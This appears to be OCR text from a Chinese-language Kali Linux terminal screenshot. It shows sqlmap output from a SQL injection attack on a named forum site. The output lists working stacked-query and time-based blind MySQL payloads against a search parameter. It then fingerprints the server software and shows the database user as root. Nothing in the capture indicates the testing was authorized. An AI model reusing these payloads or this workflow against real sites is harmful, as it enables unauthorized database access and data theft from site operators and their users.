 应用程序 位置 11月30日星期日 08:36 1 root
sqlmap
root@bogon: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: keywords=a%'; SELECT SLEEP(5)-- &doss=&csrf_token=eaab2759448023f6
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keywords=a%' AND SLEEP(5) AND '%'='&doss=&csrf_token=eaab2759448023
f6
---
[08:36:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 12.04 (Precise Pangolin)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[08:36:41] [INFO] fetching current user
[08:36:41] [INFO] resumed: root@%
current user: 'root@%'
[08:36:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/bbs.inwatch.cc'
KALI LINUX
The quieter you become, the more you are able to hear.
[*] shutting down at 08:36:41
root@bogon:~#
root@bogon:~#
root@bogon: ~ sqlmap